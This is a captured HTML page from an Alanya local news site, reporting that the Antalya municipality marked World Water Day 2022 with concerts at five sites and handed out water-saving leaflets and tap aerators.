

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/yasam/antalyada-dunya-su-gunu-konseri-h72234.html
body_size: 13928
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Antalya’da Dünya Su Günü konseri</title>
<meta name="description" content="Antalya Büyükşehir Belediyesi 22 Mart Dünya Su Günü&#039;nü kutladı. Suyun önemi ve su tasarrufuna dikkat çekmek için ‘Suyuna Geleceğine Sahip Çık&#039;" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/yasam/antalyada-dunya-su-gunu-konseri-h72234.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/yasam/antalyada-dunya-su-gunu-konseri-h72234.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/yasam/antalyada-dunya-su-gunu-konseri-h72234.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1621890194">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1674596707">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=611124213" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=625099259" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1702589690"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Antalya’da Dünya Su Günü konseri" />
<meta property="og:description" content="Antalya Büyükşehir Belediyesi 22 Mart Dünya Su Günü&#039;nü kutladı. Suyun önemi ve su tasarrufuna dikkat çekmek için ‘Suyuna Geleceğine Sahip Çık&#039;" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2022/03/antalyada_dunya_su_gunu_konseri_h72234_0bbc3.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/yasam/antalyada-dunya-su-gunu-konseri-h72234.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Antalya’da Dünya Su Günü konseri" />
<meta name="twitter:url" content="http://www.alanyaadres.com/yasam/antalyada-dunya-su-gunu-konseri-h72234.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Antalya’da Dünya Su Günü konseri" />
 
  <meta name="twitter:description" content="Antalya Büyükşehir Belediyesi 22 Mart Dünya Su Günü’nü kutladı. Suyun önemi ve su tasarrufuna dikkat çekmek için ‘Suyuna Geleceğine Sahip Çık’ sloganıyla 5 farklı noktada konser yapıldı." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2022/03/antalyada_dunya_su_gunu_konseri_h72234_0bbc3.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2022/03/antalyada_dunya_su_gunu_konseri_h72234_0bbc3.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Antalya’da Dünya Su Günü konseri">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Antalya Büyükşehir Belediyesi 22 Mart Dünya Su Günü&#039;nü kutladı. Suyun önemi ve su tasarrufuna dikkat çekmek için ‘Suyuna Geleceğine Sahip Çık&#039;">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="0c4459bb101f41afcb42f3219ffb64faf9e2ab13" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="72234" title="Antalya’da Dünya Su Günü konseri" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20veWFzYW0vYW50YWx5YWRhLWR1bnlhLXN1LWd1bnUta29uc2VyaS1oNzIyMzQuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Antalya’da Dünya Su Günü konseri</h1>
                <p class="font-medium mb-0">Antalya Büyükşehir Belediyesi 22 Mart Dünya Su Günü’nü kutladı. Suyun önemi ve su tasarrufuna dikkat çekmek için ‘Suyuna Geleceğine Sahip Çık’ sloganıyla 5 farklı noktada konser yapıldı.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Yaşam</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>23 Mart 2022 Çarşamba 14:01</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2022/03/antalyada_dunya_su_gunu_konseri_h72234_0bbc3.jpeg" alt="Antalya’da Dünya Su Günü konseri" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="72234" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(72234)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(72234)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(72234)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="72234">
                                                  <p>Antalya Büyükşehir Belediyesi, Birleşmiş Milletler tarafından ilan edildiği 1993 yılından bu yana kutlanan 22 Mart Dünya Su Günü kapsamında konser düzenledi. Varyant seyir terası, Olbia Kent Meydanı, Boğaçayı, Lara Düden Park ve Düden Şelalesi’nde konserler gerçekleşti. Günün anlam ve önemine vurgu yapmak adına Antalya Büyükşehir Belediyesi Bando ve Orkestrası Boğaçayı’nda konser verdi. Orkestra, seslendirdiği marşlar ve şarkılarla vatandaşları keyifli saatler yaşattı.<br />
Antalya Büyükşehir Belediyesi ASAT Genel Müdürlüğü de konserlerin düzenlendiği alanlarda vatandaşları bilgilendirmek adına stant açtı. Stantlarda vatandaşlara su tasarrufunun önemini içeren broşürler ve bataryalar için su tasarrufunu sağlayan aparatlar dağıtıldı.</p><div class="p_ad"></div></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/spor/antalyaspor-basin-sozcusu-baskan-hedefimiz-ilk-5-h72235.html" title="Antalyaspor Basın Sözcüsü Başkan: &quot;Hedefimiz..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Antalyaspor Basın Sözcüsü Başkan: &quot;Hedefimiz...</span>
        </a>
            <a href="https://www.alanyaadres.com/yasam/manavgat-sarilarin-icme-suyu-basinc-sorunu-cozuluyor-h72236.html" title="Manavgat Sarılar’ın içme suyu basınç sorunu..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Manavgat Sarılar’ın içme suyu basınç sorunu...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/muhtarlardan-keyaogluna-tesekkur-plaketi-h72237.html" title="Muhtarlardan Keyaoğlu’na teşekkür plaketi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Muhtarlardan Keyaoğlu’na teşekkür plaketi</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanyali-miniklerden-cevreci-etkinlik-h72238.html" title="Alanyalı miniklerden çevreci etkinlik"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Alanyalı miniklerden çevreci etkinlik</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/bir-anda-kontrolden-cikip-carptigi-diger-araci-yoldan-cikardi-h72239.html" title="Bir anda kontrolden çıkıp çarptığı diğer aracı..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Bir anda kontrolden çıkıp çarptığı diğer aracı...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/kaymakam-urkmezer-den-okul-ziyareti-h72240.html" title="Kaymakam Ürkmezer&#039;den okul ziyareti"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Kaymakam Ürkmezer&#039;den okul ziyareti</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/baskan-yucel-onceligimiz-her-zaman-egitim-ve-saglik-h72241.html" title="Başkan Yücel: Önceliğimiz her zaman eğitim ve..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Başkan Yücel: Önceliğimiz her zaman eğitim ve...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/yasli-hastalara-anlamli-ziyaret-h72242.html" title="Yaşlı hastalara anlamlı ziyaret"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Yaşlı hastalara anlamlı ziyaret</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/musiad-alanya-ev-sahipliginde-dev-bulusma-h72243.html" title="MÜSİAD Alanya ev sahipliğinde dev buluşma "  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">MÜSİAD Alanya ev sahipliğinde dev buluşma </span>
        </a>
            <a href="https://www.alanyaadres.com/genel/baskan-sahin-polemikler-alanyaya-ve-bakan-cavusoglu-na-h72244.html" title="Başkan Şahin: Polemikler Alanya’ya ve Bakan Çavuşoğlu&#039;na..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Başkan Şahin: Polemikler Alanya’ya ve Bakan Çavuşoğlu&#039;na...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/yasam/engelli-bireylerden-en-tatli-atolye-h91209.html" title="Engelli bireylerden en tatlı atölye"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/11/engelli_bireylerden_en_tatli_atolye_h91209_8a13b.jpg" alt="Engelli bireylerden en tatlı atölye" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/yasam/engelli-bireylerden-en-tatli-atolye-h91209.html" title="Engelli bireylerden en tatlı atölye"  target="_blank" title="Engelli bireylerden en tatlı atölye" class="title h4 one-line">Engelli bireylerden en tatlı atölye</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/yasam" title="Engelli bireylerden en tatlı atölye"  target="_blank" class="text-muted">Yaşam</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/yasam/ihh-dan-alanya-kizilkule-de-temizlik-etkinligi-h90274.html" title="İHH&#039;dan Alanya Kızılkule&#039;de temizlik etkinliği"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/06/ihh_dan_alanya_kizilkule_de_temizlik_etkinligi_h90274_9c500.jpg" alt="İHH&#039;dan Alanya Kızılkule&#039;de temizlik etkinliği" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/yasam/ihh-dan-alanya-kizilkule-de-temizlik-etkinligi-h90274.html" title="İHH&#039;dan Alanya Kızılkule&#039;de temizlik etkinliği"  target="_blank" title="İHH&#039;dan Alanya Kızılkule&#039;de temizlik etkinliği" class="title h4 one-line">İHH&#039;dan Alanya Kızılkule&#039;de temizlik etkinliği</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/yasam" title="İHH&#039;dan Alanya Kızılkule&#039;de temizlik etkinliği"  target="_blank" class="text-muted">Yaşam</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/yasam/arya-bebek-yasamak-icin-desteginizi-bekliyor-h90001.html" title="Arya bebek yaşamak için desteğinizi bekliyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/arya_bebek_yasamak_icin_desteginizi_bekliyor_h90001_7ef21.jpg" alt="Arya bebek yaşamak için desteğinizi bekliyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/yasam/arya-bebek-yasamak-icin-desteginizi-bekliyor-h90001.html" title="Arya bebek yaşamak için desteğinizi bekliyor"  target="_blank" title="Arya bebek yaşamak için desteğinizi bekliyor" class="title h4 one-line">Arya bebek yaşamak için desteğinizi bekliyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/yasam" title="Arya bebek yaşamak için desteğinizi bekliyor"  target="_blank" class="text-muted">Yaşam</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/yasam/alanya-nin-komsusunda-yasanan-olay-muge-anli-ya-kadar-h89997.html" title="Alanya&#039;nın komşusunda yaşanan olay Müge Anlı&#039;ya kadar uzandı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanya_nin_komsusunda_yasanan_olay_muge_anli_ya_kadar_uzandi_h89997_68727.jpg" alt="Alanya&#039;nın komşusunda yaşanan olay Müge Anlı&#039;ya kadar uzandı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/yasam/alanya-nin-komsusunda-yasanan-olay-muge-anli-ya-kadar-h89997.html" title="Alanya&#039;nın komşusunda yaşanan olay Müge Anlı&#039;ya kadar uzandı"  target="_blank" title="Alanya&#039;nın komşusunda yaşanan olay Müge Anlı&#039;ya kadar uzandı" class="title h4 one-line">Alanya&#039;nın komşusunda yaşanan olay Müge Anlı&#039;ya kadar uzandı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/yasam" title="Alanya&#039;nın komşusunda yaşanan olay Müge Anlı&#039;ya kadar uzandı"  target="_blank" class="text-muted">Yaşam</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/yasam/ev-hanimlari-gune-sabah-sporuyla-basliyor-h87982.html" title="Ev hanımları güne sabah sporuyla başlıyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2023/12/ev_hanimlari_gune_sabah_sporuyla_basliyor_h87982_2cc10.jpg" alt="Ev hanımları güne sabah sporuyla başlıyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/yasam/ev-hanimlari-gune-sabah-sporuyla-basliyor-h87982.html" title="Ev hanımları güne sabah sporuyla başlıyor"  target="_blank" title="Ev hanımları güne sabah sporuyla başlıyor" class="title h4 one-line">Ev hanımları güne sabah sporuyla başlıyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/yasam" title="Ev hanımları güne sabah sporuyla başlıyor"  target="_blank" class="text-muted">Yaşam</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
